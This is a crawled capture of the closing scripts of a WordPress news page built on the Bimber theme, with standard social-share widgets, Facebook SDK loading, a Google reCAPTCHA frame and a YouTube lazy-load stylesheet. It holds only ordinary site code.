{\\n\\t\\t\\t\\t\\twindow.fbAsyncInitGallery();\\n\\t\\t\\t\\t}\\n\\t\\t\\t\\tjQuery('body').on('maceGalleryItemChanged', function(){\\n\\t\\t\\t\\t\\twindow.fbAsyncInitGallery();\\n\\t\\t\\t\\t});\\n\\t\\t\\t})();\\n\\t\\t<\\\/script>\\n\\n<a class=\\\"g1-gallery-share g1-gallery-share-fb\\\" href=\\\"#\\\" title=\\\"Share on Facebook\\\" onclick=\\\"apiShareOnFB_mace_replace_unique(); return false;\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Facebook<\\\/a><a class=\\\"g1-gallery-share g1-gallery-share-twitter\\\" href=\\\"https:\\\/\\\/twitter.com\\\/home?status=mace_replace_title%20mace_replace_shortlink\\\" title=\\\"Share on Twitter\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Twitter<\\\/a><a class=\\\"g1-gallery-share g1-gallery-share-pinterest\\\" href=\\\"https:\\\/\\\/pinterest.com\\\/pin\\\/create\\\/button\\\/?url=mace_replace_shortlink&description=mace_replace_title&media=mace_replace_image_url\\\" title=\\\"Share on Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Pinterest<\\\/a>\"}";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/gallery/js/gallery.js?ver=1.2.3" id="mace-gallery-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/flickity/flickity.pkgd.min.js?ver=2.0.9" id="flickity-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.timeago/locales/jquery.timeago.en.js" id="jquery-timeago-en-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/matchMedia/matchMedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/matchMedia/matchMedia.addListener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/libgif/libgif.js" id="libgif-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="bimber-front-js-extra">
/* <![CDATA[ */
var bimber_front_config = "{\"ajax_url\":\"https:\\\/\\\/www.redchili21.com\\\/wp-admin\\\/admin-ajax.php\",\"timeago\":\"on\",\"sharebar\":\"off\",\"microshare\":\"off\",\"i18n\":{\"menu\":{\"go_to\":\"Go to\"},\"newsletter\":{\"subscribe_mail_subject_tpl\":\"Check out this great article: %subject%\"},\"bp_profile_nav\":{\"more_link\":\"More\"}},\"comment_types\":[\"wp\"],\"auto_load_limit\":\"0\",\"auto_play_videos\":false,\"use_gif_player\":true,\"setTargetBlank\":true,\"useWaypoints\":true,\"stack\":\"original\"}";
var bimber_front_microshare = "[]";
var bimber_front_microshare = "{\"html\":\"<div class=\\\"bimber-microshare-item-share\\\">\\n\\t<a class=\\\"bimber-microshare-item-share-toggle\\\" href=\\\"#\\\">Share<\\\/a>\\n\\t<div class=\\\"bimber-microshare-item-share-content\\\">\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-pinterest\\\" href=\\\"https:\\\/\\\/pinterest.com\\\/pin\\\/create\\\/button\\\/?url=https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D72863&description=%E4%B8%A7%E6%AF%8D%E4%B8%8D%E5%87%86%E5%9B%9E%E4%B9%A1%E5%A5%94%E4%B8%A7%EF%BC%8C%E6%96%B0%E5%8A%A0%E5%9D%A1%E5%A5%B3%E4%BD%A3%E9%9D%A2%E5%AF%B9%E7%94%9F%E6%B4%BB%E5%8E%8B%E5%8A%9B%EF%BC%8C%E5%85%AC%E5%AF%9319%E6%A5%BC%E8%B7%B3%E4%B8%8B%E6%AD%BB%20%EF%BC%81&media=bimber_replace_encode_241gw\\\" title=\\\"Share on Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Pinterest<\\\/a>\\t\\t<script type=\\\"text\\\/javascript\\\">\\n\\t\\t\\t(function () {\\n\\t\\t\\t\\tvar triggerOnLoad = false;\\n\\n\\t\\t\\t\\twindow.apiShareOnFB = function() {\\n\\t\\t\\t\\t\\tjQuery('body').trigger('snaxFbNotLoaded');\\n\\t\\t\\t\\t\\ttriggerOnLoad = true;\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\tvar _fbAsyncInit = window.fbAsyncInit;\\n\\n\\t\\t\\t\\twindow.fbAsyncInit = function() {\\n\\t\\t\\t\\t\\tFB.init({\\n\\t\\t\\t\\t\\t\\tappId      : '',\\n\\t\\t\\t\\t\\t\\txfbml      : true,\\n\\t\\t\\t\\t\\t\\tversion    : 'v3.0'\\n\\t\\t\\t\\t\\t});\\n\\n\\t\\t\\t\\t\\twindow.apiShareOnFB_6972fe7ce0654_bimber_replace_unique_241gw = function() {\\n\\t\\t\\t\\t\\t\\tvar shareTitle \\t\\t    = '\\u4e27\\u6bcd\\u4e0d\\u51c6\\u56de\\u4e61\\u5954\\u4e27\\uff0c\\u65b0\\u52a0\\u5761\\u5973\\u4f63\\u9762\\u5bf9\\u751f\\u6d3b\\u538b\\u529b\\uff0c\\u516c\\u5bd319\\u697c\\u8df3\\u4e0b\\u6b7b \\uff01';\\n\\t\\t\\t\\t\\t\\tvar shareDescription\\t= '';\\n\\t\\t\\t\\t\\t\\tvar shareImage\\t        = 'bimber_replace_241gw';\\n\\n\\t\\t\\t\\t\\t\\tFB.login(function(response) {\\n\\t\\t\\t\\t\\t\\t\\tif (response.status === 'connected') {\\n\\t\\t\\t\\t\\t\\t\\t\\tvar objectToShare = {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:url':           'https:\\\/\\\/www.redchili21.com\\\/2017\\\/06\\\/%e4%b8%a7%e6%af%8d%e4%b8%8d%e5%87%86%e5%9b%9e%e4%b9%a1%e5%a5%94%e4%b8%a7%ef%bc%8c%e6%96%b0%e5%8a%a0%e5%9d%a1%e5%a5%b3%e4%bd%a3%e9%9d%a2%e5%af%b9%e7%94%9f%e6%b4%bb%e5%8e%8b%e5%8a%9b%ef%bc%8c%e5%85%ac\\\/', \\\/\\\/ Url to share.\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:title':         shareTitle,\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:description':   shareDescription\\n\\t\\t\\t\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Add image only if set. FB fails otherwise.\\n\\t\\t\\t\\t\\t\\t\\t\\tif (shareImage) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tobjectToShare['og:image'] = shareImage;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tFB.ui({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tmethod: 'share_open_graph',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_type: 'og.shares',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_properties: JSON.stringify({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tobject : objectToShare\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t})\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ callback\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tfunction(response) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Fire original callback.\\n\\t\\t\\t\\t\\tif (typeof _fbAsyncInit === 'function') {\\n\\t\\t\\t\\t\\t\\t_fbAsyncInit();\\n\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Open share popup as soon as possible, after loading FB SDK.\\n\\t\\t\\t\\t\\tif (triggerOnLoad) {\\n\\t\\t\\t\\t\\t\\tsetTimeout(function() {\\n\\t\\t\\t\\t\\t\\t\\tapiShareOnFB();\\n\\t\\t\\t\\t\\t\\t}, 1000);\\n\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\\/\\\/ JS SDK loaded before we hook into it. Trigger callback now.\\n\\t\\t\\t\\tif (typeof window.FB !== 'undefined') {\\n\\t\\t\\t\\t\\twindow.fbAsyncInit();\\n\\t\\t\\t\\t}\\n\\t\\t\\t})();\\n\\t\\t<\\\/script>\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-facebook\\\" href=\\\" #\\\" title=\\\"Share on Facebook\\\" onclick=\\\"apiShareOnFB_6972fe7ce0654_bimber_replace_unique_241gw(); return false;\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Facebook<\\\/a><a class=\\\"bimber-microshare bimber-microshare-twitter\\\" href=\\\"https:\\\/\\\/twitter.com\\\/home?status=%E4%B8%A7%E6%AF%8D%E4%B8%8D%E5%87%86%E5%9B%9E%E4%B9%A1%E5%A5%94%E4%B8%A7%EF%BC%8C%E6%96%B0%E5%8A%A0%E5%9D%A1%E5%A5%B3%E4%BD%A3%E9%9D%A2%E5%AF%B9%E7%94%9F%E6%B4%BB%E5%8E%8B%E5%8A%9B%EF%BC%8C%E5%85%AC%E5%AF%9319%E6%A5%BC%E8%B7%B3%E4%B8%8B%E6%AD%BB%20%EF%BC%81%20https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D72863\\\" title=\\\"Share on Twitter\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Twitter<\\\/a>\\t<\\\/div>\\n<\\\/div>\\n\"}";
var bimber_front_microshare = "{\"html\":\"<div class=\\\"bimber-microshare-item-share\\\">\\n\\t<a class=\\\"bimber-microshare-item-share-toggle\\\" href=\\\"#\\\">Share<\\\/a>\\n\\t<div class=\\\"bimber-microshare-item-share-content\\\">\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-pinterest\\\" href=\\\"https:\\\/\\\/pinterest.com\\\/pin\\\/create\\\/button\\\/?url=https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D72863&description=%E4%B8%A7%E6%AF%8D%E4%B8%8D%E5%87%86%E5%9B%9E%E4%B9%A1%E5%A5%94%E4%B8%A7%EF%BC%8C%E6%96%B0%E5%8A%A0%E5%9D%A1%E5%A5%B3%E4%BD%A3%E9%9D%A2%E5%AF%B9%E7%94%9F%E6%B4%BB%E5%8E%8B%E5%8A%9B%EF%BC%8C%E5%85%AC%E5%AF%9319%E6%A5%BC%E8%B7%B3%E4%B8%8B%E6%AD%BB%20%EF%BC%81&media=bimber_replace_encode_241gw\\\" title=\\\"Share on Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Pinterest<\\\/a>\\t\\t<script type=\\\"text\\\/javascript\\\">\\n\\t\\t\\t(function () {\\n\\t\\t\\t\\tvar triggerOnLoad = false;\\n\\n\\t\\t\\t\\twindow.apiShareOnFB = function() {\\n\\t\\t\\t\\t\\tjQuery('body').trigger('snaxFbNotLoaded');\\n\\t\\t\\t\\t\\ttriggerOnLoad = true;\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\tvar _fbAsyncInit = window.fbAsyncInit;\\n\\n\\t\\t\\t\\twindow.fbAsyncInit = function() {\\n\\t\\t\\t\\t\\tFB.init({\\n\\t\\t\\t\\t\\t\\tappId      : '',\\n\\t\\t\\t\\t\\t\\txfbml      : true,\\n\\t\\t\\t\\t\\t\\tversion    : 'v3.0'\\n\\t\\t\\t\\t\\t});\\n\\n\\t\\t\\t\\t\\twindow.apiShareOnFB_6972fe7cefd6c_bimber_replace_unique_241gw = function() {\\n\\t\\t\\t\\t\\t\\tvar shareTitle \\t\\t    = '\\u4e27\\u6bcd\\u4e0d\\u51c6\\u56de\\u4e61\\u5954\\u4e27\\uff0c\\u65b0\\u52a0\\u5761\\u5973\\u4f63\\u9762\\u5bf9\\u751f\\u6d3b\\u538b\\u529b\\uff0c\\u516c\\u5bd319\\u697c\\u8df3\\u4e0b\\u6b7b \\uff01';\\n\\t\\t\\t\\t\\t\\tvar shareDescription\\t= '';\\n\\t\\t\\t\\t\\t\\tvar shareImage\\t        = 'bimber_replace_241gw';\\n\\n\\t\\t\\t\\t\\t\\tFB.login(function(response) {\\n\\t\\t\\t\\t\\t\\t\\tif (response.status === 'connected') {\\n\\t\\t\\t\\t\\t\\t\\t\\tvar objectToShare = {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:url':           'https:\\\/\\\/www.redchili21.com\\\/2017\\\/06\\\/%e4%b8%a7%e6%af%8d%e4%b8%8d%e5%87%86%e5%9b%9e%e4%b9%a1%e5%a5%94%e4%b8%a7%ef%bc%8c%e6%96%b0%e5%8a%a0%e5%9d%a1%e5%a5%b3%e4%bd%a3%e9%9d%a2%e5%af%b9%e7%94%9f%e6%b4%bb%e5%8e%8b%e5%8a%9b%ef%bc%8c%e5%85%ac\\\/', \\\/\\\/ Url to share.\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:title':         shareTitle,\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:description':   shareDescription\\n\\t\\t\\t\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Add image only if set. FB fails otherwise.\\n\\t\\t\\t\\t\\t\\t\\t\\tif (shareImage) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tobjectToShare['og:image'] = shareImage;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tFB.ui({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tmethod: 'share_open_graph',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_type: 'og.shares',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_properties: JSON.stringify({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tobject : objectToShare\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t})\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ callback\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tfunction(response) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Fire original callback.\\n\\t\\t\\t\\t\\tif (typeof _fbAsyncInit === 'function') {\\n\\t\\t\\t\\t\\t\\t_fbAsyncInit();\\n\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Open share popup as soon as possible, after loading FB SDK.\\n\\t\\t\\t\\t\\tif (triggerOnLoad) {\\n\\t\\t\\t\\t\\t\\tsetTimeout(function() {\\n\\t\\t\\t\\t\\t\\t\\tapiShareOnFB();\\n\\t\\t\\t\\t\\t\\t}, 1000);\\n\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\\/\\\/ JS SDK loaded before we hook into it. Trigger callback now.\\n\\t\\t\\t\\tif (typeof window.FB !== 'undefined') {\\n\\t\\t\\t\\t\\twindow.fbAsyncInit();\\n\\t\\t\\t\\t}\\n\\t\\t\\t})();\\n\\t\\t<\\\/script>\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-facebook\\\" href=\\\" #\\\" title=\\\"Share on Facebook\\\" onclick=\\\"apiShareOnFB_6972fe7cefd6c_bimber_replace_unique_241gw(); return false;\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Facebook<\\\/a><a class=\\\"bimber-microshare bimber-microshare-twitter\\\" href=\\\"https:\\\/\\\/twitter.com\\\/home?status=%E4%B8%A7%E6%AF%8D%E4%B8%8D%E5%87%86%E5%9B%9E%E4%B9%A1%E5%A5%94%E4%B8%A7%EF%BC%8C%E6%96%B0%E5%8A%A0%E5%9D%A1%E5%A5%B3%E4%BD%A3%E9%9D%A2%E5%AF%B9%E7%94%9F%E6%B4%BB%E5%8E%8B%E5%8A%9B%EF%BC%8C%E5%85%AC%E5%AF%9319%E6%A5%BC%E8%B7%B3%E4%B8%8B%E6%AD%BB%20%EF%BC%81%20https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D72863\\\" title=\\\"Share on Twitter\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Twitter<\\\/a>\\t<\\\/div>\\n<\\\/div>\\n\"}";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/front.js?ver=6.0.4" id="bimber-front-js"></script>
	<div id="fb-root"></div>
	<script type="text/javascript">
		(function() {

			var loaded = false;
			var loadFB = function() {
				if (loaded) return;
				loaded = true;
				(function (d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			};
			setTimeout(loadFB, 0);
			document.body.addEventListener('bimberLoadFbSdk', loadFB);
		})();
	</script>
	
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5b81856504baf69a"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6ceeec87999349dfbc82d013279f7d12","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 12:52:13 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iWY-IOUDaHV0SD09uoSXuQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769227720706');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/css/youtube.css?ver=1.2.3
body_size: -18
content:
@font-face {
  font-family: "mace";
  src: url("./../../../assets/iconfont/fonts/mace.eot");
  src: url("./../../../assets/iconfont/fonts/mace.eot?#iefix") format("embedded-opentype"), url("./../../../assets/iconfont/fonts/mace.woff") format("woff"), url("./../../../assets/iconfont/fonts/mace.ttf") format("truetype"), url("./../../../assets/iconfont/fonts/mace.svg#starmile") format("svg");
  font-weight: normal;
  font-style: normal; }

.mace-youtube {
  overflow: hidden;
  height: 0;
  padding-top: 56.25%;
  margin-bottom: 30px;
  position: relative;
  cursor: pointer;
  background-color: #000; }

.mace-youtube img {
  width: 100%;
  position: absolute;
  top: -16.84%;
  left: 0;
  opacity: 0.7;
  cursor: pointer; }

.mace-youtube iframe {
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0; }

.mace-youtube .mace-play-button {
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 50%;
  transform: translate3d(-50%, -50%, 0);
  cursor: pointer; }

.mace-youtube .mace-play-button:before {
  display: block;
  font-size: 70px;
  line-height: 1;
  font-family: mace;
  content: "\e010";
  text-shadow: 0 10px 20px rgba(0, 0, 0, 0.2);
  color: #fff; }
